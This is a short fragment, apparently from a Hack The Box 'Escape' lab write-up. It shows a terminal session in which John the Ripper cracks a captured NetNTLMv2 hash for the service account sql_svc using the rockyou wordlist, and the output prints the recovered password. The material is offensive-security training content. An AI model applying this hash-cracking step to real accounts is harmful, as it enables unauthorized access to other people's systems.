 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ john sql_svc.hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:03 DONE (2025-04-09 21:40) 0.2906g/s 3110Kp/s 3110Kc/s 3110KC/s RENZOJAVIER..REDMAN69
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.